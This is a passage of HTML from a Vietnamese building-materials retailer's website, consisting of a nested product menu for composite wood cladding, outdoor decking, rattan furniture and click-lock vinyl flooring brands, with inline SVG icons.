																	Thanh hàng rào Conwood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127406  ' >

																<a href="http://kienvietjsc.com/thanh-lam-che-nang-conwood-pc25127292.html" id="menu_item_25127292" title="Thanh lam che nắng Conwood">
																	Thanh lam che nắng Conwood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127406  ' >

																<a href="http://kienvietjsc.com/thanh-diem-mai-conwood-pc25127291.html" id="menu_item_25127291" title="Thanh diềm mái Conwood">
																	Thanh diềm mái Conwood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127406  ' >

																<a href="http://kienvietjsc.com/len-chan-tuong-conwood-pc25127297.html" id="menu_item_25127297" title="Len chân tường Conwood">
																	Len chân tường Conwood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127378  ' >

											<a href="http://kienvietjsc.com/he-trang-tri-composite-biowood-pc25127385.html" id="menu_item_25127385" title="Hệ trang trí composite BIOWOOD">
												Hệ trang trí composite BIOWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127385  ' >

																<a href="http://kienvietjsc.com/phao--len--biowood-pc25127369.html" id="menu_item_25127369" title="Phào (len) Biowood">
																	Phào (len) Biowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127385  ' >

																<a href="http://kienvietjsc.com/hang-rao-biowood-pc25127154.html" id="menu_item_25127154" title="Hàng rào Biowood">
																	Hàng rào Biowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127385  ' >

																<a href="http://kienvietjsc.com/facade-screen-vat-lieu-trang-tri-mat-tien-pc25127153.html" id="menu_item_25127153" title="Vật liệu trang trí mặt tiền">
																	Vật liệu trang trí mặt tiền																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127385  ' >

																<a href="http://kienvietjsc.com/side-four-side---he-trang-tri-noi-ngoai-that-pc2589168.html" id="menu_item_2589168" title="Hệ trang trí nội ngoại thất">
																	Hệ trang trí nội ngoại thất																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127385  ' >

																<a href="http://kienvietjsc.com/phu-kien-biowood-pc2589167.html" id="menu_item_2589167" title=" Phụ kiện Biowood">
																	 Phụ kiện Biowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127385  ' >

																<a href="http://kienvietjsc.com/door-system---he-thong-cua-pc2589165.html" id="menu_item_2589165" title="Door system - Hệ thống cửa">
																	Door system - Hệ thống cửa																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127385  ' >

																<a href="http://kienvietjsc.com/handrail---he-tay-vin-pc2589163.html" id="menu_item_2589163" title="Handrail - Hệ tay vịn">
																	Handrail - Hệ tay vịn																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127385  ' >

																<a href="http://kienvietjsc.com/he-lan-can-tay-vin-pc2589162.html" id="menu_item_2589162" title="Hệ lan can, tay vịn">
																	Hệ lan can, tay vịn																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127385  ' >

																<a href="http://kienvietjsc.com/louver---lam-xoay-pc2589160.html" id="menu_item_2589160" title="LOUVER - Lam xoay">
																	LOUVER - Lam xoay																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127378  ' >

											<a href="http://kienvietjsc.com/may-nhua-thu-cong-pc25127198.html" id="menu_item_25127198" title="Mây nhựa thủ công">
												Mây nhựa thủ công											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127198  ' >

																<a href="http://kienvietjsc.com/khay-noi-be-boi-may-nhua-thu-cong-pc25127368.html" id="menu_item_25127368" title="Khay nổi bể bơi mây nhựa thủ công">
																	Khay nổi bể bơi mây nhựa thủ công																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127198  ' >

																<a href="http://kienvietjsc.com/giuong-thu-gian-may-nhua-thu-cong-pc25127304.html" id="menu_item_25127304" title="Giường thư giãn mây nhựa thủ công">
																	Giường thư giãn mây nhựa thủ công																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127198  ' >

																<a href="http://kienvietjsc.com/xich-du-may-nhua-thu-cong-pc25127303.html" id="menu_item_25127303" title="Xích đu mây nhựa thủ công">
																	Xích đu mây nhựa thủ công																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127198  ' >

																<a href="http://kienvietjsc.com/sofa-may-nhua-thu-cong-pc25127302.html" id="menu_item_25127302" title="Sofa mây nhựa thủ công">
																	Sofa mây nhựa thủ công																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127198  ' >

																<a href="http://kienvietjsc.com/ghe-giuong--be-boi-may-nhua-thu-cong-pc25127201.html" id="menu_item_25127201" title="Ghế giường  bể bơi mây nhựa thủ công">
																	Ghế giường  bể bơi mây nhựa thủ công																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127198  ' >

																<a href="http://kienvietjsc.com/ban-ghe-may-nhua-thu-cong-ngoai-troi-pc25127200.html" id="menu_item_25127200" title="Bàn ghế mây nhựa thủ công ngoài trời">
																	Bàn ghế mây nhựa thủ công ngoài trời																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_25127377">
					<a href="http://kienvietjsc.com/tam-op-pe-pc25127377.html" id="menu_item_25127377" class="menu_item_a" title=" ỐP TRẦN, ỐP TƯỜNG NGOÀI TRỜI NHỰA COMPOSITE ">
<!-- 						 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu"> ỐP TRẦN, ỐP TƯỜNG NGOÀI TRỜI NHỰA COMPOSITE </span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127377  ' >

											<a href="http://kienvietjsc.com/tam-op-tuong-awood-pc25127271.html" id="menu_item_25127271" title="Tấm ốp tường gỗ nhựa AWOOD">
												Tấm ốp tường gỗ nhựa AWOOD											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127377  ' >

											<a href="http://kienvietjsc.com/tam-op-tran---tuong-go-nhua-euro-stark-pc25127436.html" id="menu_item_25127436" title="Tấm ốp trần - tường gỗ nhựa EURO STARK">
												Tấm ốp trần - tường gỗ nhựa EURO STARK											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127377  ' >

											<a href="http://kienvietjsc.com/op-tran---tuong-go-xi-mang-conwood-pc25127407.html" id="menu_item_25127407" title="Tấm ốp trần - tường gỗ xi măng CONWOOD">
												Tấm ốp trần - tường gỗ xi măng CONWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127407  ' >

																<a href="http://kienvietjsc.com/thanh-tam-op-tuong-conwood-pc25127294.html" id="menu_item_25127294" title="Thanh tấm ốp tường Conwood">
																	Thanh tấm ốp tường Conwood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127407  ' >

																<a href="http://kienvietjsc.com/thanh-tam-op-tran-tuong-conwood-pc25127293.html" id="menu_item_25127293" title="Thanh tấm ốp trần tường Conwood">
																	Thanh tấm ốp trần tường Conwood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127377  ' >

											<a href="http://kienvietjsc.com/tam-op-go-nhua-pe-greenwood-pc25127488.html" id="menu_item_25127488" title="Tấm ốp gỗ nhựa PE GreenWood">
												Tấm ốp gỗ nhựa PE GreenWood											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127377  ' >

											<a href="http://kienvietjsc.com/tam-op-go-nhua-pe-nhua-viet-phap-pc25127481.html" id="menu_item_25127481" title="Tấm ốp gỗ nhựa PE Nhựa Việt Pháp">
												Tấm ốp gỗ nhựa PE Nhựa Việt Pháp											</a>

											<!--	LEVEL 2			-->
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_16">
					<a href="http://kienvietjsc.com/bao-gia-san-go-nhua-ngoai-troi-pc16.html" id="menu_item_16" class="menu_item_a" title="SÀN GỖ NHỰA NGOÀI TRỜI">
<!-- 													<span class="img-menu img-menu-black"><img class="grayscale" src="http://kienvietjsc.com/images/products/cat/original/san-go-nhua-51_1600664585.jpg" alt="SÀN GỖ NHỰA NGOÀI TRỜI" /></span>
							 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu">SÀN GỖ NHỰA NGOÀI TRỜI</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-ngoai-troi-lino-wood-pc25127499.html" id="menu_item_25127499" title="Sàn gỗ ngoài trời LINO WOOD">
												Sàn gỗ ngoài trời LINO WOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127499  ' >

																<a href="http://kienvietjsc.com/tam-op-san-pe-ngoai-troi-linowood-pc25127502.html" id="menu_item_25127502" title="Tấm ốp/ Sàn PE ngoài trời Linowood">
																	Tấm ốp/ Sàn PE ngoài trời Linowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127499  ' >

																<a href="http://kienvietjsc.com/tam-op-thanh-lam-cot-pvc-phu-asa-linowood-pc25127501.html" id="menu_item_25127501" title="Tấm ốp/ Thanh lam/ Cột PVC phủ ASA Linowood">
																	Tấm ốp/ Thanh lam/ Cột PVC phủ ASA Linowood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-nhua-ngoia-troi-skywood-pc25127351.html" id="menu_item_25127351" title="Sàn gỗ nhựa ngoài trời SKYWOOD">
												Sàn gỗ nhựa ngoài trời SKYWOOD											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-ngoai-troi-inovar-pc16122.html" id="menu_item_16122" title="Sàn gỗ ngoài trời INOVAR">
												Sàn gỗ ngoài trời INOVAR											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-ngoai-troi-kankyo-wood-pc16100.html" id="menu_item_16100" title="Sàn gỗ ngoài trời KANKYO WOOD">
												Sàn gỗ ngoài trời KANKYO WOOD											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-xi-mang-conwood-pc1664.html" id="menu_item_1664" title="Sàn gỗ xi măng CONWOOD">
												Sàn gỗ xi măng CONWOOD											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-ngoai-troi-awood-pc25127267.html" id="menu_item_25127267" title="Sàn gỗ ngoài trời AWOOD">
												Sàn gỗ ngoài trời AWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127267  ' >

																<a href="http://kienvietjsc.com/vi-go-nhua-awood-pc25127274.html" id="menu_item_25127274" title="Vỉ gỗ nhựa Awood">
																	Vỉ gỗ nhựa Awood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127267  ' >

																<a href="http://kienvietjsc.com/san-ngoai-troi-awood-pc25127273.html" id="menu_item_25127273" title="Sàn ngoài trời Awood">
																	Sàn ngoài trời Awood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-ngoai-troi-zenwood-pc25127248.html" id="menu_item_25127248" title="Sàn gỗ ngoài trời ZENWOOD">
												Sàn gỗ ngoài trời ZENWOOD											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-composite-biowood-pc16135.html" id="menu_item_16135" title="Sàn gỗ Composite PVC BIOWOOD">
												Sàn gỗ Composite PVC BIOWOOD											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-greenwood-pc16138.html" id="menu_item_16138" title="Sàn gỗ ngoài trời GREENWOOD">
												Sàn gỗ ngoài trời GREENWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_16138  ' >

																<a href="http://kienvietjsc.com/go-nhua-pe-greenwood-pc16138174.html" id="menu_item_16138174" title="Gỗ nhựa PE GreenWood">
																	Gỗ nhựa PE GreenWood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-chau-au-euro-stark-pc1698.html" id="menu_item_1698" title="Sàn gỗ châu Âu EURO STARK">
												Sàn gỗ châu Âu EURO STARK											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_1698  ' >

																<a href="http://kienvietjsc.com/phu-kien-go-nhua-ngoai-troi-euro-stark-pc25127437.html" id="menu_item_25127437" title="Phụ kiện gỗ nhựa ngoài trời Euro Stark">
																	Phụ kiện gỗ nhựa ngoài trời Euro Stark																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_1698  ' >

																<a href="http://kienvietjsc.com/vi-go-nhua-ngoai-troi-euro-stark-pc25127433.html" id="menu_item_25127433" title="Vỉ gỗ nhựa ngoài trời Euro Stark">
																	Vỉ gỗ nhựa ngoài trời Euro Stark																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_1698  ' >

																<a href="http://kienvietjsc.com/san-go-ngoai-troi-euro-stark-pc25127432.html" id="menu_item_25127432" title="Sàn gỗ ngoài trời Euro Stark">
																	Sàn gỗ ngoài trời Euro Stark																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-nhua-ngoai-troi-pvc-ecowood-pc25127312.html" id="menu_item_25127312" title="Sàn gỗ nhựa ngoài trời PE-PVC ECOWOOD">
												Sàn gỗ nhựa ngoài trời PE-PVC ECOWOOD											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127312  ' >

																<a href="http://kienvietjsc.com/san-go-ngoai-troi-hai-lop-ecowood-pc25127338.html" id="menu_item_25127338" title="Sàn gỗ ngoài trời hai lớp Ecowood">
																	Sàn gỗ ngoài trời hai lớp Ecowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127312  ' >

																<a href="http://kienvietjsc.com/san-go-ngoai-troi-mot-lop-van-3d-ecowood-pc25127337.html" id="menu_item_25127337" title="Sàn gỗ ngoài trời một lớp vân 3D Ecowood">
																	Sàn gỗ ngoài trời một lớp vân 3D Ecowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127312  ' >

																<a href="http://kienvietjsc.com/san-go-ngoai-troi-nguyen-sinh-ecowood-pc25127334.html" id="menu_item_25127334" title="Sàn gỗ ngoài trời nguyên sinh Ecowood">
																	Sàn gỗ ngoài trời nguyên sinh Ecowood																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127312  ' >

																<a href="http://kienvietjsc.com/phu-kien-ecowood-pc25127399.html" id="menu_item_25127399" title="Phụ kiện Ecowood">
																	Phụ kiện Ecowood																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_16  ' >

											<a href="http://kienvietjsc.com/san-go-ngoai-troi-nhua-viet-phap-pc1678.html" id="menu_item_1678" title="Sàn gỗ ngoài trời VIỆT PHÁP">
												Sàn gỗ ngoài trời VIỆT PHÁP											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_1678  ' >

																<a href="http://kienvietjsc.com/go-nhua-ngoai-troi-2-lop-hi-class-viet-phap-pc25127235.html" id="menu_item_25127235" title="Gỗ nhựa ngoài trời 2 lớp Hi-class Việt Pháp">
																	Gỗ nhựa ngoài trời 2 lớp Hi-class Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_1678  ' >

																<a href="http://kienvietjsc.com/vi-go-nhua-ngoai-troi-viet-phap-pc25127234.html" id="menu_item_25127234" title="Vỉ gỗ nhựa ngoài trời Việt Pháp">
																	Vỉ gỗ nhựa ngoài trời Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_1678  ' >

																<a href="http://kienvietjsc.com/phu-kien-go-nhua-ngoai-troi-viet-phap-pc25127233.html" id="menu_item_25127233" title="Phụ kiện gỗ nhựa ngoài trời Việt Pháp">
																	Phụ kiện gỗ nhựa ngoài trời Việt Pháp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_1678  ' >

																<a href="http://kienvietjsc.com/san-go-nhua-ngoai-troi-viet-phap-pc25127231.html" id="menu_item_25127231" title="Sàn gỗ nhựa ngoài trời Việt Pháp">
																	Sàn gỗ nhựa ngoài trời Việt Pháp																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_14">
					<a href="http://kienvietjsc.com/san-nhua-hem-khoa-pc14.html" id="menu_item_14" class="menu_item_a" title="SÀN NHỰA HÈM KHÓA">
<!-- 													<span class="img-menu img-menu-black"><img class="grayscale" src="http://kienvietjsc.com/images/products/categories/2019/07/07/original/14-san-nhua-hem-khoa.jpg" alt="SÀN NHỰA HÈM KHÓA" /></span>
							 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu">SÀN NHỰA HÈM KHÓA</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-bosst-pc25127171.html" id="menu_item_25127171" title="Sàn nhựa hèm khóa BOSST">
												Sàn nhựa hèm khóa BOSST											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-magic-pc25127148.html" id="menu_item_25127148" title="Sàn nhựa hèm khóa MAGIC">
												Sàn nhựa hèm khóa MAGIC											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-xuong-ca-pc25127366.html" id="menu_item_25127366" title="Sàn nhựa xương cá">
												Sàn nhựa xương cá											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-moduleo-pc14139.html" id="menu_item_14139" title="Sàn nhựa hèm khóa MODULEO">
												Sàn nhựa hèm khóa MODULEO											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-mines-pc25127307.html" id="menu_item_25127307" title="Sàn nhựa hèm khóa MINES">
												Sàn nhựa hèm khóa MINES											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127307  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-mines-4mm-pc25127308.html" id="menu_item_25127308" title="Sàn nhựa hèm khóa Mines 4mm">
																	Sàn nhựa hèm khóa Mines 4mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-tepflor-pc25127464.html" id="menu_item_25127464" title="Sàn nhựa hèm khóa TEPFLOR">
												Sàn nhựa hèm khóa TEPFLOR											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-raiflex-pc1419.html" id="menu_item_1419" title="Sàn nhựa hèm khóa RAIFLEX">
												Sàn nhựa hèm khóa RAIFLEX											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-inovar-pc1482.html" id="menu_item_1482" title="Sàn nhựa hèm khóa INOVAR">
												Sàn nhựa hèm khóa INOVAR											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_1482  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-inovar-4mm-pc1482112.html" id="menu_item_1482112" title="Sàn nhựa hèm khóa Inovar 4mm">
																	Sàn nhựa hèm khóa Inovar 4mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_1482  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-inovar-5mm-pc148250.html" id="menu_item_148250" title="Sàn nhựa hèm khóa Inovar 5mm">
																	Sàn nhựa hèm khóa Inovar 5mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-ecost-pc25127324.html" id="menu_item_25127324" title="Sàn nhựa hèm khóa ECOS'T">
												Sàn nhựa hèm khóa ECOS'T											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127324  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-ecost-5mm-pc25127170.html" id="menu_item_25127170" title="Sàn nhựa hèm khóa Ecost 5mm">
																	Sàn nhựa hèm khóa Ecost 5mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127324  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-e-cost-4mm-pc1457.html" id="menu_item_1457" title="Sàn nhựa hèm khóa Ecost 4mm">
																	Sàn nhựa hèm khóa Ecost 4mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-galaxy-pc1455.html" id="menu_item_1455" title="Sàn nhựa hèm khóa GALAXY">
												Sàn nhựa hèm khóa GALAXY											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_1455  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-galaxy-4mm-pc145527.html" id="menu_item_145527" title="Sàn nhựa hèm khóa Galaxy 4mm">
																	Sàn nhựa hèm khóa Galaxy 4mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

